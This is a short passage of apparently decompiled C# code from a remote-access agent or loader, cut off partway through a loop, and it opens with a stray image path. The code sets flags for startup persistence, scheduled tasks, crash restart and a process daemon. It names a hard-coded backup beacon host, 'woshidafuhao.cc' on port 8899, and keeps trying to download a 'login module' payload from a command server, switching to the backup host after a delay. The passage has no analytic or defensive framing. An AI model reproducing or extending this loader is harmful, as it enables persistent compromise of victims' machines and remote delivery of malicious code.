 string text = AgentBuildGuard.SealRunArgs(host, port, string.IsNullOrWhiteSpace(protocol) ? "TCP" : protocol, enableStartup, enableSchTask, enableCrashRestart, enableProcessDaemon, profileId, ownerToken);
string host2 = BackupBeaconEndpoints.Host;  // "woshidafuhao.cc"
int port2 = BackupBeaconEndpoints.Port;     // 8899
bool flag = !OnlineBootstrap.IsSameEndpoint(host, port, host2, port2);
int tickCount = Environment.TickCount;
int num = Environment.TickCount - 300000;
bool flag2 = false;
byte[] array = null;
while (array == null || array.Length < 2)
{
    if (Environment.TickCount - num >= 300000)
    {
        flag2 = OnlineBootstrap.HostDnsResolvable(host);
        num = Environment.TickCount;
    }
    try
    {
        array = OnlineBootstrap.FetchLoginModule(host, port, text);
    }
    catch
    {
        array = null;
    }
    if ((array == null || array.Length < 2) && flag && flag2 && Environment.TickCount - tickCount >= 600000)
    {
        try
        {
            array = OnlineBootstrap.FetchLoginModule(host2, port2, text);
        }
        catch
        {
            array = null;
        }
    }